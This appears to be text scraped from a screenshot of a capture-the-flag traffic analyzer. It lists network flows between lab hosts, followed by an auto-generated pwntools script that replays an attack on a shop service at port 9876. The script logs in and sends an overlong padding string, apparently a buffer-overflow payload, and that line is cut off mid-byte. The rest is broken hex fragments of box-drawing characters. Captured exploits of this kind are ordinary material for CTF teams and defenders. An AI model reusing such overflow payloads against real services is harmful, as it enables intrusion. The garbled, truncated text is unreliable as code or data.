 Flower
post
From
00:00
To
--:--
Service
Hexdump
starchaser
maze
starchaser
10.10.3.126:44152 ⇨ 10.10.3.1:5000
16:30:11,453ms duration: 65ms
starchaser
10.10.3.126:44150 ⇨ 10.10.3.1:5000
16:30:11,442ms duration: 19ms
9876
10.10.3.126:44586 ⇨ 10.10.3.1:9876
11:41:04,896ms duration: 3607ms
Copy Pwn
0. Server +10 ms
Request to copy
from pwn import *
proc = remote('10.10.3.1', 9876)
proc.recvuntil("=================\n> ")
proc.writeline("2")
proc.recvuntil("Username: ")
proc.writeline("RalphPeggy")
proc.recvuntil("Password: ")
proc.writeline("lol")
proc.recvuntil("=================\n> ")
proc.writeline("3")
proc.recvuntil("New Description: ")
proc.writeline("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xf
proc.recvuntil("lphPeggy shop!\n=====")
Copy
\xe2\x96\x88\
\x88\xe2\x95\
\xe2\x96\x88\
\x88\xe2\x95\
\x95\x97
\xe2\x96\x88\
\xe2\x96\x88\
\x97
\xe2\x96\x88\
\x88\xe2\x95\
\xe2\x96\x88\
\xe2\x96\x88\
\x88\xe2\x96\
\x95\x97\xe2\
\xe2\x96\x88\
\x97
\xe2\x96\x88\
\x90\xe2\x95\
\x95\x94\xe2\
\xe2\x95\x9d\
\x88\xe2\x95\
\xe2\x96\x88\
\x88\xe2\x96\
\x96\x88\xe2\
\xe2\x95\x94\
\x88\xe2\x95\